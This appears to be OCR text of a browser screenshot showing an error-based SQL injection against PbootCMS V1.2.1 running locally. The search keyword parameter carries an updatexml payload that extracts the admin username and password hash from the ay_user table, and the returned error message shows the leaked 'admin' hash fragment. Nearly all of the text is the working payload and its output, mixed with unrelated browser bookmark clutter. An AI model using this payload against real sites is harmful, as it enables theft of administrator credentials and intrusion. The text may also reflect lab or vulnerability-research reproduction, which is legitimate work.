 错误信息 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Search/index?keyword=aaaa&updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
错误信息 × +
:(
执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：SELECT COUNT(*) AS sum FROM ay_content a
LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON
b.mcode=d.mcode LEFT JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.acode='cn' AND a.status=1 AND d.type=2) AND(title like
'%aaaa%' AND updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' )
零组资料文库
先知社区